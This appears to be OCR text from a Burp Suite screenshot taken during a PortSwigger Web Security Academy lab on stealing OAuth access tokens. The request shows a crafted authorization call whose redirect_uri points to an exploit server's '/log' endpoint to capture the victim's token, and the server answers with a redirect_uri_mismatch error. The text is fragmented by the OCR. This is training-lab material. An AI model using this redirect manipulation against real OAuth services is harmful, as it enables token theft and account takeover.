 Send
Cancel
Target: https://oauth-0ada00a904369151c2bdc54b02480071.web-security-acad...
HTT
Request
Pretty
Raw
Hex
\n
1 GET /auth?client_id=umg56k6htndwh95zhjmgd&redirect_uri=
https://exploit-0ab400c304dc91a2c26dc6f80184009b.exploit-se
rver.net/log&response_type=token&nonce=-678410678&scope=
openid%20profile%20email HTTP/1.1
2 Host:
oauth-0ada00a904369151c2bdc54b02480071.web-security-academy
.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: same-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer:
https://0a0000b304ad9179c28dc70f00dd002d.web-security-acade
my.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Stealing OAuth
access tokens via
oops! something
went wrong
error: redirect_uri_mismatch
error_description: redirect_uri did
not match any of the client's
registered redirect_uris